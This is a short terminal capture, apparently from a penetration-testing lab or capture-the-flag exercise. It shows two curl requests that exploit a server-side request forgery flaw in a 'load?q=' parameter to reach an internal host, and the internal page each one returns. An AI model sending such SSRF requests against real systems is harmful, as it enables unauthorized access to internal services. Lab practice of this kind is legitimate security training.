 ┌──(kali㉿kali)-[~]
└─$ curl -i -s "http://10.129.118.230/load?q=http://internal.app.local"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 83
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Fri, 06 May 2022 17:47:24 GMT

<html>
<body>
<h1>Internal Web Application</h1>
<a>Hello World!</a>
</body>
</html>

┌──(kali㉿kali)-[~]
└─$ curl -i -s "http://10.129.118.230/load?q=http://internal.app.local/load?q=index.html"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 83
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Fri, 06 May 2022 17:48:05 GMT

<html>
<body>
<h1>Internal Web Application</h1>
<a>Hello World!</a>
</body>
</html>